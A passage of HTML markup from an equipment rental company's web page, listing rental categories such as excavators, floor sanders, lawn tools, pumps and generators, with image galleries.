									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/kubota_201.jpg">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/kubota_201.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/s925tx_2.jpg">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/s925tx_2.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/s925tx.jpg">
										<img width="976" height="1500" data-src="/cm/dpl/images/content/423/s925tx.jpg">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/sod_cutters.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/stump_grinder_sc30tx.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/skid_steer_loader_bobcat_s530.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/stump_grinder_rayco_rg25hd.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/excavators.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/trencher_6__x_48_.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/trencher_6__x_36_.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/MINI_LOADER.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/mini_skid_steer_with_harley_rake_attachment.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/mini_skid_auger.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/mini_loader_grapple.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/kubota_101.JPG">
								</li>
																<li>
										<img width="300" height="240"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/loader_grapple.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/ex_open_cab.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/kubota_201.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/s925tx_2.jpg">
								</li>
																<li>
										<img width="195" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/s925tx.jpg">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Dirt, Digging, &amp; Loading</h3> <p>Got a need to move some earth? Check out our large selection of dirt movers, diggers, and loaders.</p> <ul class="custom-list two-columns"> <li>Excavators</li> <li>Forks</li> <li>Mini Loaders</li> <li>Mini Loaders with Augers</li> <li>Skid Steers</li> <li>Skid Steer with Augers</li> <li>Trenchers</li> <li>Track Loader</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/fan_oscillating.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/fan_oscillating.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/VENTILATION_FAN.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/VENTILATION_FAN.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/IMG_2732.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/IMG_2732.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/HURRICANE_FAN.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/HURRICANE_FAN.jpg">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/fan_oscillating.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/VENTILATION_FAN.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/IMG_2732.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/HURRICANE_FAN.jpg">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Fans &amp; Ventilation</h3> <p>Need a quick way to remove water from a flood or ventilate a workspace. We have a air mover for any application</p> <ul class="custom-list two-columns"> <li>Fans</li> <li>Hurricane Fans</li> <li>Large Fans</li> <li>Ventilation Fans</li> </ul> </div> </div> <p style="text-align: center;"><a class="button full" href="/contact-us.html">Contact Ashmore Rentals</a></p> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/HURRICANE_FAN.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/HURRICANE_FAN.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/OZONE_MACHINE__2_.JPG">
										<img width="1500" height="1318" data-src="/cm/dpl/images/content/423/OZONE_MACHINE__2_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/carpet_and_upholstery_cleaners_with_carpet_blowers.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/carpet_and_upholstery_cleaners_with_carpet_blowers.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/floor_sanders.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/floor_sanders.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/upholstery_cleaner.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/upholstery_cleaner.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/VAPORLUX_STEAM_CLEANER.jpg">
										<img width="748" height="1500" data-src="/cm/dpl/images/content/423/VAPORLUX_STEAM_CLEANER.jpg">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/HURRICANE_FAN.jpg">
								</li>
																<li>
										<img width="300" height="263"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/OZONE_MACHINE__2_.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/carpet_and_upholstery_cleaners_with_carpet_blowers.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/floor_sanders.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/upholstery_cleaner.JPG">
								</li>
																<li>
										<img width="149" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/VAPORLUX_STEAM_CLEANER.jpg">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Floorcare &amp; Cleaning</h3> <p>Whether you are replacing a floor or cleaning a carpet, Ashmore Rental has the flooring equipment you need. Make your flooring projects a breeze with our specialized flooring equipment. We offer sanders, buffers, cleaners, and other tools to help you achieve professional-quality results.</p> <ul class="custom-list two-columns"> <li>Carpet Cleaners</li> <li>Drum Sanders</li> <li>Drywall Sanders</li> <li>Edger Sanders</li> <li>Floor Scrubbers</li> <li>Hurricane Blowers</li> <li>Orbital Sanders</li> <li>Ozone Machines</li> <li>Ripper Strippers</li> <li>Vacuums</li> <li>Vaporlux SteamCleaners</li> <li>Wallpaper Steamers</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/porta_crane.jpg">
										<img width="225" height="225" data-src="/cm/dpl/images/content/423/porta_crane.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/JACKS.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/JACKS.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/shoring_post.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/shoring_post.JPG">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="300" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/porta_crane.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/JACKS.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/shoring_post.JPG">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Jacks &amp; Shoring</h3> <p>Safely jack, lift, and secure heavy equipment with our jacks and shoring equipment.</p> <ul class="custom-list two-columns"> <li>Engine Hoists</li> <li>Jacks</li> <li>Shoring Posts</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/scissor_lift_19__skyjack.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/scissor_lift_19__skyjack.JPG">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/scissor_lift_19__skyjack.JPG">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Ladders, Scaffolding, &amp; Lifts</h3> <p>When you need to get in the air, we have a secure solution.&nbsp;</p> <ul class="custom-list two-columns"> <li>Boom Lifts</li> <li>Extension Ladders</li> <li>Ladders</li> <li>Man Lifts</li> <li>Scaffolds</li> <li>Scissor Lifts</li> <li>Step Ladders</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/stand_on_aerator.jpg">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/stand_on_aerator.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/mower_22_.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/mower_22_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/sod_kicker.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/sod_kicker.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/33__walk_behind_mower.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/33__walk_behind_mower.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/aerator.JPG">
										<img width="1361" height="1500" data-src="/cm/dpl/images/content/423/aerator.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/tiller_mid_tine.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/tiller_mid_tine.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/walk_behind_blower__2_.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/walk_behind_blower__2_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/hedge_trimer.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/hedge_trimer.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/power_rake.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/power_rake.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/chain_saws.JPG">
										<img width="1500" height="1307" data-src="/cm/dpl/images/content/423/chain_saws.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/chipper_vermeer_bc700xl.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/chipper_vermeer_bc700xl.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/log_splitter.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/log_splitter.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/lawn_roller.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/lawn_roller.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/sod_cutters.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/sod_cutters.JPG">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/stand_on_aerator.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/mower_22_.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/sod_kicker.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/33__walk_behind_mower.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/aerator.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/tiller_mid_tine.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/walk_behind_blower__2_.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/hedge_trimer.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/power_rake.JPG">
								</li>
																<li>
										<img width="300" height="261"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/chain_saws.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/chipper_vermeer_bc700xl.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/log_splitter.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/lawn_roller.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/sod_cutters.JPG">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Lawn, Garden, &amp; Tree</h3> <p>We have everything you need to keep properties looking great all season long.</p> <ul class="custom-list two-columns"> <li>Aerators</li> <li>Backpack Blowers</li> <li>Bed Edgers</li> <li>Chain Saws</li> <li>Chain Saw (Long Reach)</li> <li>Chippers</li> <li>Hedge Trimmers</li> <li>Hedge Trimmers (Long Reach)</li> <li>Lawn Edgers</li> <li>Lawn Rollers</li> <li>Log Splitters</li> <li>Parking Lot Blowers</li> <li>Post Hole Augers (1 &amp; 2 man)</li> <li>Power Rakes</li> <li>Power Seeder</li> <li>Power Washers</li> <li>Push Mowers</li> <li>Rotoillers (Mid &amp; Rear Tine)</li> <li>Sod Cutters</li> <li>Stump Grinders</li> <li>Walk-Behind Mowers</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/PALLET_JACK.jpg">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/PALLET_JACK.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/appliance_dolly.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/appliance_dolly.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/genie_lift_12ft.jpg">
										<img width="500" height="800" data-src="/cm/dpl/images/content/423/genie_lift_12ft.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/genie_lift_24ft.jpg">
										<img width="225" height="225" data-src="/cm/dpl/images/content/423/genie_lift_24ft.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/genie_lift_8ft.jpg">
										<img width="342" height="417" data-src="/cm/dpl/images/content/423/genie_lift_8ft.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/box_dolly.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/box_dolly.JPG">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="300" height="204"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/PALLET_JACK.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/appliance_dolly.JPG">
								</li>
																<li>
										<img width="187" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/genie_lift_12ft.jpg">
								</li>
																<li>
										<img width="300" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/genie_lift_24ft.jpg">
								</li>
																<li>
										<img width="246" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/genie_lift_8ft.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/box_dolly.JPG">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Material Handling</h3> <p>When moving heavy objects, you need to be sure your equipment will hold up to the job. Our Material Handling equipment can meet the challenge.</p> <ul class="custom-list two-columns"> <li>Appliance Dollies</li> <li>Box Dollies</li> <li>Caster Dollies</li> <li>Dry Wall Lifts</li> <li>Genie Lists</li> <li>J-Bars</li> <li>Pallet Jacks</li> <li>Piano Dollies</li> </ul> </div> </div> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/sewer_snakes.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/sewer_snakes.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/jetter.jpg">
										<img width="960" height="1280" data-src="/cm/dpl/images/content/423/jetter.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/trash_pump_3_.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/trash_pump_3_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/pumps_electric_submersible.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/pumps_electric_submersible.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/pipe_threader.JPG">
										<img width="1500" height="966" data-src="/cm/dpl/images/content/423/pipe_threader.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/pump_trash_2_.JPG">
										<img width="1500" height="1441" data-src="/cm/dpl/images/content/423/pump_trash_2_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/PIPE_THREADER__PONY___2_.JPG">
										<img width="1500" height="787" data-src="/cm/dpl/images/content/423/PIPE_THREADER__PONY___2_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/submersible_pump_1__electric.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/submersible_pump_1__electric.JPG">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/sewer_snakes.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/jetter.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/trash_pump_3_.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/pumps_electric_submersible.JPG">
								</li>
																<li>
										<img width="300" height="193"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/pipe_threader.JPG">
								</li>
																<li>
										<img width="300" height="288"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/pump_trash_2_.JPG">
								</li>
																<li>
										<img width="300" height="157"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/PIPE_THREADER__PONY___2_.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/submersible_pump_1__electric.JPG">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Plumbing</h3> <p>When you need to get the water flowing again quickly, we have the plumbing equipment you need.</p> <ul class="custom-list two-columns"> <li>100FT Snakes</li> <li>50 ft Snakes</li> <li>Closet Augers</li> <li>Pipe Thread Machines</li> <li>Pipe Threaders (Pony)</li> <li>Pumps</li> <li>Submersible Pump</li> <li>Submersible Pump (2")</li> <li>Top Snakes</li> <li>Trash Pumps</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/generator_6000w.jpg">
										<img width="300" height="247" data-src="/cm/dpl/images/content/423/generator_6000w.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/light_tower-generator.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/light_tower-generator.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/portable_welder.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/portable_welder.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/FLOOD_LIGHT__2_.jpg">
										<img width="555" height="1500" data-src="/cm/dpl/images/content/423/FLOOD_LIGHT__2_.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/generator_3600w__2___1_.JPG">
										<img width="1500" height="1398" data-src="/cm/dpl/images/content/423/generator_3600w__2___1_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/generator_6000w__2_.JPG">
										<img width="1500" height="989" data-src="/cm/dpl/images/content/423/generator_6000w__2_.JPG">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="300" height="247"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/generator_6000w.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/light_tower-generator.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/portable_welder.JPG">
								</li>
																<li>
										<img width="111" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/FLOOD_LIGHT__2_.jpg">
								</li>
																<li>
										<img width="300" height="279"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/generator_3600w__2___1_.JPG">
								</li>
																<li>
										<img width="300" height="197"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/generator_6000w__2_.JPG">
								</li>
													</ul>
				</div>
